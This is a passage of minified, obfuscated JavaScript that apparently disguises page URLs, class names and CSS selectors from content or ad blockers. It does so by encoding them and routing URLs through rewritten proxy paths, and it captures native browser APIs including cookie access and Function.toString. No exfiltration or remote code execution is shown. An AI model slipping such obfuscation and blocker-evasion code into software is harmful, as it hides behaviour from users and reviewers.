t[n(2991)][n(1272)][n(3114)]((t=>n(528)===t[n(3647)]?t[n(569)]===e:n(3933)===t[n(3647)]&&e[n(3441)](t[n(569)])))}function v(t,e){const n=r;return t[n(1755)][n(3108)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2E;let n=arguments[e(3547)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1200)]("")[e(2862)]((t=>n[e(2489)][e(3441)](t)?String[e(2868)](n[e(3857)])+i(n[e(2489)],n[e(1511)],t):n[e(3886)][e(3441)](t)?String[e(2868)](n[e(676)])+i(n[e(3886)],n[e(3909)],t):i(n[e(3075)],n[e(1786)],t)))[e(2973)]("")},decode:t=>{const e=a2E,n=(0,r.i7)(t[e(1058)](0,4));if(!n)throw new Error(e(3567)+t);const o=t[e(1058)](4);let i=0;return o[e(1200)]("")[e(2862)]((t=>{const r=e;if(0==i&&t===String[r(2868)](n[r(3857)]))return i=1,"";if(0==i&&t===String[r(2868)](n[r(676)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1511)][r(3441)](t)?s(n[r(2489)],n[r(1511)],t):s(n[r(3075)],n[r(1786)],t)+t;if(2==e)return n[r(3909)][r(3441)](t)?s(n[r(3886)],n[r(3909)],t):s(n[r(3075)],n[r(1786)],t)+t;throw new Error(r(3919)+e)}return s(n[r(3075)],n[r(1786)],t)}))[e(2973)]("")}};function i(t,e,n){const r=a2E;if(1!==n[r(3547)])throw new Error(r(2722));return t[r(3441)](n)?e[t[r(752)](n)]:n}function s(t,e,n){const r=a2E;if(1!==n[r(3547)])throw new Error(r(2722));return e[r(3441)](n)?t[e[r(752)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2E;return t?d[e(503)]((e=>e.id===t)):o.A[e(999)]?l[0]:i.A[e(3992)](l)}const a=()=>l[l[r(3547)]-1];function c(t){const e=r,n=[e(4077),e(3936),e(3343),e(3307),e(1139),e(2781),e(1148),e(4132),e(3188)],o={};for(let r=0;r<n[e(3547)];r++){const i=t[r];o[atob(n[r])]=e(1264)==typeof i?atob(i):i}return o}const l=[[r(2751),r(2701),r(1087),117,r(602),r(3148),57,r(2878),r(2505)],[r(4279),r(3893),r(1102),117,r(4109),r(877),115,r(504),r(488)],[r(2961),r(3917),r(1266),97,r(1904),r(2933),114,r(1853),r(2079)],[r(4246),r(632),r(4315),106,r(3646),r(4387),53,r(2927),r(2423)]][r(2862)]((t=>c(t))),u=[[r(1703),r(2842),r(1627),119,r(1371),r(3386),102,r(3042),r(1092)],[r(671),r(3700),r(3687),57,r(2034),r(738),101,r(2598),r(3037)],[r(2913),r(4318),r(1516),102,r(4093),r(4244),56,r(3737),r(3955)],[r(2590),r(4193),r(4045),97,r(3472),r(2481),115,r(3039),r(4361)],[r(747),r(1731),r(3166),121,r(4328),r(949),110,r(2567),r(2430)],[r(1803),r(3498),r(620),118,r(1738),r(1843),115,r(605),r(1396)],[r(2955),r(2023),r(2110),112,r(3460),r(1951),114,r(2436),r(556)],[r(2681),r(2144),r(2108),107,r(3944),r(3257),104,r(3568),r(2919)],[r(4301),r(2149),r(3182),115,r(1317),r(1255),104,r(4057),r(3657)],[r(3828),r(3342),r(1429),97,r(3757),r(1741),101,r(3645),r(2786)],[r(1207),r(2385),r(4209),106,r(1469),r(925),107,r(1281),r(762)],[r(1768),r(690),r(2026),102,r(1727),r(4227),57,r(1695),r(1876)],[r(574),r(1744),r(3982),103,r(4178),r(2969),97,r(3089),r(3629)],[r(1559),r(3438),r(1839),56,r(1682),r(4063),49,r(1479),r(4011)],[r(3459),r(953),r(2938),111,r(1966),r(3736),104,r(1845),r(1766)],[r(3637),r(4115),r(1292),107,r(1405),r(1011),50,r(465),r(1237)]][r(2862)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2E,n=o.A[e(3591)](t),r=i.A[e(1515)](),s=n[e(1435)](e(1318),'"'[e(3247)](r,'"')),a=JSON[e(3360)](s);return a[e(1482)]=a[r],delete a[r],a}function a(t){const e=a2E;return!!(window[e(4010)][e(2778)]+window[e(4010)][e(3769)])[e(3441)](e(2247))||e(3051)===r.A[e(4255)](e(1928),!1)||e(2304)!==r.A[e(4255)](e(1928),!1)&&Math[e(3606)]()<t}function c(t){const e=a2E;try{if(!window[e(3008)]||!(e(1042)in window[e(3008)]))return!1;const n=window[e(3008)][e(1042)];return!(!n[e(2463)]||!n[e(4189)])&&n[e(2463)]/n[e(4189)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3441)](r(4323))||t[r(3441)](r(1409))?t=(t=(t=(t=t[r(1435)](/(^width\s*:)/g,r(486)))[r(1435)](/([^-]width\s*:)/g,r(486)))[r(1435)](/(^height\s*:)/g,r(486)))[r(1435)](/([^-]height\s*:)/g,r(486)):t,i=t=>t[r(3441)](r(4323))||t[r(3441)](r(1409))?t=(t=(t=(t=t[r(1435)](/(^width\s*:)   /g,"$1"))[r(1435)](/([^-]width\s*:)   /g,"$1"))[r(1435)](/(^height\s*:)   /g,"$1"))[r(1435)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2E;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3490)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2611),context:e(3491),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1705),context:r(3491)}),h=r(2028)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(4255)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2611),context:e(1614),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1864)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3490)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2611),context:e(3778),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2815)](";")&&!h[e(2815)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1705),context:e(3778)});return t[e(2815)](";")&&!n[e(2815)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3490)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(569),direction:e(2611),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1705),context:r(569)});function v(t,e,n){const o=r,i=s.z1[o(3547)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1058)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1058)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2611)===t[e(2634)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3490)],isPageLevel:l}=t;u=n=>t[e(4297)]&&!t[e(4297)](n)?n:(0,s.md)(n[e(1200)]("\\")[e(2973)](""),o),d=function(s){const a=e;let u=arguments[a(3547)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(596)];return s[a(3371)]("{{")&&s[a(2815)]("}}")?s:s[a(3371)](".")&&!s[a(3371)]("./")&&!s[a(3371)](a(2223))||s[a(3371)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(4297)],attributeFilter:t[a(3427)]}):t[a(1146)]&&!t[a(1146)](s)?s:(l&&u===i.MN[a(2555)]&&(u=i.MN[a(3678)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1416)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3427)]&&!t[e(3427)](n)?n:e(4268)[e(3247)]((0,s.md)(n[e(1058)](5),o)[e(2947)]()),f=n=>t[e(1169)]&&t[e(1169)](n)?e(3105)+(0,s.md)(n[e(2947)](),o):n}else e(1705)===t[e(2634)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3781)]:t,h=t=>(0,s._)(t[e(1058)](5))?e(4268)+(0,s.ks)(t[e(1058)](5)[e(2947)]()):t,f=t=>t[e(3371)](e(3105))&&(0,s._)(t[e(1058)](3))?(0,s.ks)(t[e(1058)](3)):t):e(1225)===t[e(2634)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1252)])[r(1416)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(534)](n);const y=m[r(3547)]>=3&&r(2967)===m[m[r(3547)]-3][r(2666)];if(r(1312)===n[r(3647)])n[r(2666)]=u(n[r(2666)]);else if(r(2228)===n[r(3647)])n[r(2666)]=u(n[r(2666)]);else if(r(1646)===n[r(3647)]&&r(1182)===n[r(2666)][r(3647)]&&n[r(2666)][r(2666)][r(3371)](r(4268)))n[r(2666)][r(2666)]=h(n[r(2666)][r(2666)]);else if(r(1646)!==n[r(3647)]||r(1182)!==n[r(2666)][r(3647)]||"id"!==n[r(2666)][r(2666)]&&r(1052)!==n[r(2666)][r(2666)]&&r(3660)!==n[r(2666)][r(2666)]||r(1690)!==(null===(o=n[r(569)])||void 0===o?void 0:o[r(3647)]))if(r(1646)!==n[r(3647)]||r(1182)!==n[r(2666)][r(3647)]||r(4323)!==n[r(2666)][r(2666)]&&r(1409)!==n[r(2666)][r(2666)]||r(1690)!==(null===(a=n[r(569)])||void 0===a?void 0:a[r(3647)]))if(r(1646)===n[r(3647)]&&r(1182)===n[r(2666)][r(3647)]&&r(796)===n[r(2666)][r(2666)]&&r(1690)===(null===(l=n[r(569)])||void 0===l?void 0:l[r(3647)])&&(n[r(569)][r(569)][r(3441)](r(4323))||n[r(569)][r(569)][r(3441)](r(1409)))){if(r(2611)===t[r(2634)]){const t=(0,c.e)(n[r(569)][r(569)]);t!==n[r(569)][r(569)]&&(n[r(569)][r(569)]=n[r(569)][r(569)]+", "+t)}else if(r(1705)===t[r(2634)]){const t=(0,c.H)(n[r(569)][r(569)]);t!==n[r(569)][r(569)]&&(n[r(569)][r(569)]=t)}}else if(r(1646)===n[r(3647)]&&r(1182)===n[r(2666)][r(3647)]&&r(4342)===n[r(2666)][r(2666)]&&r(1690)===(null===(p=n[r(569)])||void 0===p?void 0:p[r(3647)]))r(2611)===t[r(2634)]?n[r(569)][r(569)]=v(n[r(3297)],n[r(569)][r(569)],u):n[r(569)][r(569)]=u(n[r(569)][r(569)]);else if(r(1646)===n[r(3647)]&&r(1182)===n[r(2666)][r(3647)]&&"id"===n[r(2666)][r(2666)]&&r(1182)===(null===(g=n[r(569)])||void 0===g?void 0:g[r(3647)]))r(2611)===t[r(2634)]?n[r(569)][r(2666)]=v(n[r(3297)],n[r(569)][r(2666)],u):n[r(569)][r(2666)]=u(n[r(569)][r(2666)]);else if(r(1646)===n[r(3647)]&&r(1182)===n[r(2666)][r(3647)]&&r(1285)===n[r(2666)][r(2666)]&&r(1182)===(null===(w=n[r(569)])||void 0===w?void 0:w[r(3647)]))t[r(2634)],n[r(2666)][r(2666)]=u(n[r(2666)][r(2666)]);else if(r(1646)===n[r(3647)]&&r(1182)===n[r(2666)][r(3647)]&&r(3717)===n[r(2666)][r(2666)]&&r(1690)===(null===(b=n[r(569)])||void 0===b?void 0:b[r(3647)])){const e=n[r(569)][r(569)];if(r(2611)===t[r(2634)])if("="!==n[r(3297)]&&null!==n[r(3297)]||!e[r(3441)](" "))n[r(569)][r(569)]=v(n[r(3297)],e,u);else{const o=e[r(1200)](/\s+/)[r(2302)]((t=>t[r(3547)]>0));n[r(569)][r(569)]=o[r(2862)]((e=>{const n=r,o=e[n(1200)]("\\")[n(2973)]("");return t[n(4297)]&&!t[n(4297)](o)?e:(0,s.md)(o,t[n(1908)])}))[r(2973)](" ")}else e[r(3441)](" ")?n[r(569)][r(569)]=e[r(1200)](/\s+/)[r(2302)]((t=>t[r(3547)]>0))[r(2862)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2973)](" "):n[r(569)][r(569)]=u(e)}else if(y&&r(1690)===n[r(3647)])n[r(569)]=d(n[r(569)],i.MN[r(2555)]);else if(r(596)===n[r(3647)])n[r(569)]=d(n[r(569)],y?i.MN[r(2555)]:i.MN[r(596)]);else if(r(4238)===n[r(3647)])n[r(2025)][r(3806)][r(2241)]((e=>{const n=r;n(2350)===e[n(3647)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3108)](e[n(569)])&&(e[n(569)]=x({...t,stylesheet:e[n(569)],context:n(3491)}))}));else if(r(2350)===n[r(3647)]&&n[r(569)][r(3468)]()[r(3371)](r(4088))&&n[r(569)][r(3468)]()[r(2815)](")")){const t=n[r(569)][r(3468)]()[r(1058)](4,-1)[r(3468)](),e=t[r(1271)](/^'(.*)'$/),o=t[r(1271)](/^"(.*)"$/);let s="";s=e?"'"[r(3247)](d(e[1],i.MN[r(596)]),"'"):o?'"'[r(3247)](d(o[1],i.MN[r(596)]),'"'):d(t,i.MN[r(596)]),n[r(569)]=n[r(569)][r(1435)](t,s)}else r(971)===n[r(3647)]&&(n[r(2666)]=f(n[r(2666)]));else r(2611)===t[r(2634)]?n[r(569)][r(569)]=r(3526)+n[r(569)][r(569)]:n[r(569)][r(569)]=n[r(569)][r(569)][r(3371)](r(3526))?n[r(569)][r(569)][r(1058)](3):n[r(569)][r(569)];else r(2611)===t[r(2634)]?n[r(569)][r(569)]=v(n[r(3297)],n[r(569)][r(569)],u):n[r(569)][r(569)]=u(n[r(569)][r(569)])},leave(t){m[e(3510)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(2028)==typeof window,c=r(611),l=r(3096),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3547)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3547)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(4255)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2184)](t,e);return a||(d[n(1864)](t,f),h[n(1864)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(4228));const n=b(t);if(!a){const n=h[e(4255)](t);if(n)return n}const i=t[e(1058)](2===n?l[e(3547)]:c[e(3547)]),s=o.A[e(3591)](i);return a||(h[e(1864)](t,s),d[e(1864)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3135));if(t[e(3371)](c))return 1;if(t[e(3371)](l)){if(t[e(3547)]<l[e(3547)]+4)throw new Error(e(3230)[e(3247)](t));const n=t[e(1058)](l[e(3547)],l[e(3547)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3961)[e(3247)](t))}throw new Error(e(4091)[e(3247)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>E,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(2211),f=r(729),m=r(3461),p=r(991),g=[h,f,m,p],w=(0,d.t)(a.A[r(2964)]);let b=function(t){const e=r;return t[e(596)]=e(1106),t[e(1892)]=e(1870),t[e(2555)]=e(3640),t[e(3177)]=e(2533),t[e(914)]="m",t[e(3678)]="n",t}({});function y(t){const e=r;return Array[e(3178)](t[e(3850)][e(1033)]())[e(2302)]((t=>e(4065)!=t))[e(3547)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(3547)];r++)n=n>>>8^v[255&(n^t[e(2123)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(1200)](".")[n(2302)]((t=>""!==t))[n(1934)]()[n(2862)]((t=>x(t+e)%1e3))[n(2973)]("/")}const k=r(1513),_=r(2484);function E(t){const e=r;return e(4316)===t[e(2964)]||e(2051)===t[e(2964)]}function M(t){const e=r;return e(2636)===t[e(2964)]}function z(t){const e=r,{url:n,kind:o=b[e(596)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1264)==typeof n&&n[e(3441)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3108)](n))return n;let v=T(n,s);if(e(1198)!==v[e(1538)]&&e(3832)!==v[e(1538)])return v[e(1416)];if(e(4402)===v[e(950)])return v[e(1416)];if(e(1316)===v[e(950)])return v[e(1416)];if(/^\/_game-files(?:\/|$)/[e(3108)](v[e(570)])&&(e(1e3)===v[e(950)]||v[e(950)][e(2815)](e(1057))||e(2053)===v[e(950)]||v[e(950)][e(2815)](e(1532))))return v[e(1416)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?z({...t,url:n}):v[e(1416)]}let M=(0,u.Vq)(g);var S,C;(-1!==M||(0,u.az)(t[e(2665)],g))&&(M=null!==(S=null===(C=t[e(2044)])||void 0===C?void 0:C[e(1071)])&&void 0!==S?S:x(t[e(2665)][e(2952)]+v[e(4135)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(570)]:(0,u.XV)(g,0)+v[e(570)];v[e(4135)]===g&&e(512)===v[e(570)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(570)]:(0,u.XV)(g,0)+v[e(570)];v[e(4135)]===g&&e(3070)===v[e(570)]&&(v=new URL(L));const j=-1===M?(0,u.aV)(g)+v[e(570)]:(0,u.XV)(g,0)+v[e(570)];v[e(4135)]===g&&e(1150)===v[e(570)]&&(v=new URL(j)),o===b[e(1892)]&&v[e(1416)][e(3371)](e(1986))&&(v[e(1538)]=e(3832));const I=o[e(849)](0);[e(4116),e(2692),e(622),W,L,j][e(503)]((t=>t===v[e(1416)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(2778)];H[e(3371)]("?")&&(H=H[e(3933)](1)),H&&(v[e(2778)]=encodeURIComponent(H)+"="+k),E(d)&&(t[e(2044)]={...t[e(2044)],configIndex:d[e(1352)]}),t[e(2044)]&&v[e(3850)][e(1864)](_,JSON[e(1153)](t[e(2044)]));const O=v[e(3769)];let q;if(v[e(3769)]="","v9"===d[e(2964)]){const t=A(v[e(950)],d[e(2952)]),n=i.A[e(2184)](v[e(1416)],null!=a?a:(0,c.x)());q=[g,h,d[e(2952)],t,I,n]}else if(e(4316)===d[e(2964)]){const t=A(v[e(950)],d[e(2952)]),n=i.A[e(2184)](v[e(1416)],null!=a?a:(0,c.x)());q=[g,f,d[e(2952)],t,I,n]}else if(e(2051)===d[e(2964)]){const t=A(v[e(950)],d[e(2952)]),n=i.A[e(2184)](v[e(1416)],null!=a?a:(0,c.x)());q=[g,m,d[e(2952)],t,I,n]}else{if(e(2636)!==d[e(2964)])throw new Error(e(3777)[e(3247)](d));{const t=A(v[e(950)],d[e(2952)]),n=i.A[e(2184)](v[e(1416)],null!=a?a:(0,c.x)());q=[g,p,d[e(2952)],t,I,n]}}return""[e(3247)](q[e(2973)]("/"))[e(3247)](function(t){const n=e;return function(t){const e=a2E;return e(1729)===t[e(570)]||e(4108)===t[e(570)]||e(2695)===t[e(570)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3108)](t[e(1416)])||!(e(1662)!==t[e(950)]&&e(2950)!==t[e(950)]&&e(4113)!==t[e(950)]&&e(3791)!==t[e(950)]&&e(4270)!==t[e(950)]||!t[e(570)][e(3371)](e(588))&&!t[e(570)][e(3371)](e(1277)))||e(1395)===t[e(950)]&&e(928)===t[e(570)]||e(2021)===t[e(950)]&&e(3774)===t[e(570)]||e(2657)===t[e(950)]&&e(1493)===t[e(570)]}(t)?n(968)[n(3247)](l.A[n(1515)]()):function(t){const e=n;return e(3070)===t[e(570)]||t[e(570)][e(3371)](e(1437))}(t)?n(2075)[n(3247)](Math[n(1642)](w)):""}(v))+O}function S(t){const e=r;return b[e(596)][e(3441)](t)?b[e(596)]:b[e(1892)][e(3441)](t)?b[e(1892)]:b[e(2555)][e(3441)](t)?b[e(2555)]:b[e(3177)][e(3441)](t)?b[e(3177)]:b[e(914)][e(3441)](t)?b[e(914)]:b[e(3678)][e(3441)](t)?b[e(3678)]:null}function N(t){const e=r;if(!t)throw new Error(e(1939));const n=(t=T(t))[e(570)][e(1200)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3547)]<6)throw new Error(e(1641)[e(3247)](t));const r=L(n[n[e(3547)]-1]);a=r[e(3781)],c=r[e(2044)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(3547)]-2])}else if(i===f){var l;if(n[e(3547)]<6)throw new Error(e(1641)[e(3247)](t));const r=L(n[n[e(3547)]-1]);a=r[e(3781)],s={version:e(4316),originalHostname:n[2],configIndex:0},null!==(l=r[e(2044)])&&void 0!==l&&l[e(1352)]&&(s[e(1352)]=r[e(2044)][e(1352)],delete r[e(2044)][e(1352)]),c=r[e(2044)],o=S(n[n[e(3547)]-2])}else if(i===m){var u;if(n[e(3547)]<6)throw new Error(e(1641)[e(3247)](t));const r=L(n[n[e(3547)]-1]);a=r[e(3781)],c=r[e(2044)],s={version:e(2051),originalHostname:n[2],configIndex:0},null!==(u=r[e(2044)])&&void 0!==u&&u[e(1352)]&&(s[e(1352)]=r[e(2044)][e(1352)],delete r[e(2044)][e(1352)]),c=r[e(2044)],o=S(n[n[e(3547)]-2])}else{if(i!==p)throw new Error(e(3222)[e(3247)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(570)][n(1200)]("/",5),o=new URL(atob(r));if(n(3832)!==o[n(1538)])return;return o[n(3769)]=t[n(3769)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2636),originalHostname:r[e(950)],isMainFrame:!0},originalUrl:r[e(3781)][e(1416)],kind:b[e(1892)]};if(n[e(3547)]<6)throw new Error(e(1641)[e(3247)](t));const i=L(n[n[e(3547)]-1]);a=i[e(3781)],c=i[e(2044)],s={version:e(2636),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(3547)]-2])}}if(!o)throw new Error(e(655)[e(3247)](t));if(y(t)){t[e(3850)][e(2007)](e(4065));for(const[n,r]of Array[e(3178)](t[e(3850)][e(830)]()))a[e(3850)][e(1864)](n,r)}const d=[];for(const[t,n]of a[e(3850)][e(830)]())n===k?d[e(534)](t):d[e(534)](t+"="+n);return a[e(2778)]=d[e(2973)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1416)]+t[e(3769)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(3114)]((t=>o[e(570)][e(3371)]("/"[e(3247)](t,"/")))))return!1;const i=o[e(570)][e(1200)]("/"),a=i[1];if(a===h){if(i[e(3547)]<6)return!1}else if(a===f){if(i[e(3547)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(3547)]<6)return!1}const c=null===(n=i[i[e(3547)]-1])||void 0===n?void 0:n[e(1058)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(2028)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(1264)==typeof t&&[n(3672),n(3410),n(3560),n(2357),n(4207),n(2699),n(2419)][n(3114)]((e=>t[n(3371)](e)))?new URL(t):n(1264)==typeof t&&C?new URL(t,e):n(1264)!=typeof t||C?T(t[n(2859)]()):t[n(3371)](n(4348))||t[n(3371)](n(3481))?new URL(t):(U(e=e||o.A[n(4255)](window)[n(3276)][n(4255)][n(464)](window[n(3100)]))&&(e=N(e)[n(3781)]),new URL(t,e))}function W(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(3580)](n(3129),t)}}function L(t){const e=r,n=new URL(i.A[e(3591)](t)),o=n[e(3850)][e(4255)](_);let s;if(o){try{s=JSON[e(3360)](o)}catch(t){}n[e(3850)][e(2007)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2E;let n=0;for(let r=0,o=t[e(3547)];r<o;r++)n=(n<<5)-n+t[e(2123)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>a});var o=n(787);const i=r(2028)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3547)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1079)]||(s[t(1079)]=c(null)),s[t(1079)];{e||(e=window);const n=o.A[t(2387)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3547)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2387)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(2387)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2402),r(518)),CSSStyleDeclaration_getPropertyValue:d(t,r(2402),r(4121)),CSSStyleDeclaration_setProperty:d(t,r(2402),r(873)),CSSStyleSheet_insertRule:d(t,r(1484),r(1374)),CSSStyleSheet_replaceSync:d(t,r(1484),r(1118)),DocumentFragment_getElementById:d(t,r(1632),r(4062)),DocumentFragment_querySelector:d(t,r(1632),r(3439)),DocumentFragment_querySelectorAll:d(t,r(1632),r(4220)),Document_cookie:u(t,r(1445),r(3571)),Document_createElement:d(t,r(1445),r(1180)),Document_getElementById:d(t,r(1445),r(4062)),document_getElementById:d(t,r(3100),r(4062)),Document_getElementsByTagName:d(t,r(1445),r(3855)),Document_querySelector:d(t,r(1445),r(3439)),Document_querySelectorAll:d(t,r(1445),r(4220)),Document_getElementsByClassName:d(t,r(1445),r(2696)),Document_write:d(t,r(1445),r(3602)),Document_writeln:d(t,r(1445),r(529)),Document_referrer:u(t,r(1445),r(3052)),Document_URL:u(t,r(1445),r(3187)),DOMParser_parseFromString:d(t,r(1206),r(3045)),Element_ariaLabel:u(t,r(1421),r(861)),Element_attributes:u(t,r(1421),r(3894)),Element_classList:u(t,r(1421),r(1345)),Element_className:u(t,r(1421),r(1515)),Element_closest:d(t,r(1421),r(2438)),Element_getAttribute:d(t,r(1421),r(1141)),Element_getBoundingClientRect:d(t,r(1421),r(1722)),Element_getElementsByClassName:d(t,r(1421),r(2696)),Element_hasAttribute:d(t,r(1421),r(1062)),Element_id:u(t,r(1421),"id"),Element_tagName:u(t,r(1421),r(1357)),Element_innerHTML:u(t,r(1421),r(736)),Element_outerHTML:u(t,r(1421),r(2900)),Element_insertAdjacentElement:d(t,r(1421),r(1059)),Element_insertAdjacentHTML:d(t,r(1421),r(3323)),Element_querySelector:d(t,r(1421),r(3439)),Element_querySelectorAll:d(t,r(1421),r(4220)),Element_removeAttribute:d(t,r(1421),r(4124)),Element_setAttribute:d(t,r(1421),r(3463)),Element_setAttributeNS:d(t,r(1421),r(3752)),Element_setHTMLUnsafe:d(t,r(1421),r(1229)),Element_matches:d(t,r(1421),r(4320)),Event_stopPropagation:d(t,r(2672),r(2272)),Event_stopImmediatePropagation:d(t,r(2672),r(2264)),EventTarget_addEventListener:d(t,r(737),r(3888)),EventTarget_removeEventListener:d(t,r(737),r(2102)),Function_toString:d(t,r(1203),r(2859)),History_replaceState:d(t,r(540),r(937)),HTMLAnchorElement_attributionSrc:u(t,r(594),r(616)),HTMLAnchorElement_href:u(t,r(594),r(1416)),HTMLAnchorElement_protocol:u(t,r(594),r(1538)),HTMLAnchorElement_hostname:u(t,r(594),r(950)),HTMLAnchorElement_port:u(t,r(594),r(1294)),HTMLAnchorElement_pathname:u(t,r(594),r(570)),HTMLAnchorElement_hash:u(t,r(594),r(3769)),HTMLAnchorElement_host:u(t,r(594),r(1997)),HTMLAnchorElement_origin:u(t,r(594),r(4135)),HTMLAnchorElement_ping:u(t,r(594),r(3469)),HTMLAnchorElement_search:u(t,r(594),r(2778)),HTMLAnchorElement_ta